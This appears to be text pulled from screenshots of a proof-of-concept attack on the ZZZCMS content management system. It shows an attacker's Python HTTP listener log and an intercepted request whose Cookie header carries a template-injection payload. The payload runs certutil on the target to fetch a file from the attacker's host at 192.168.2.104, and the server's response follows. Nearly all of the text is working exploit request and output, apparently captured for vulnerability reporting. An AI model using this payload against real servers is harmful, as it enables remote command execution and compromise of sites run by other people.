 λ python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] "GET /test HTTP/1.1"
Send Cancel < >
Target: http://localhost HTT
Request
Pretty Raw Hex \n
1 GET /zzzcms/?location=search HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: keys={if:=`certutil -urlcache -split -f http://192.168.2.104:8080/test`}{end if}
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 22 Jan 2022 19:02:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Set-Cookie: PHPSESSID=u6i7cdpjka7lhp9nhnvds0lmcn; path=/
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14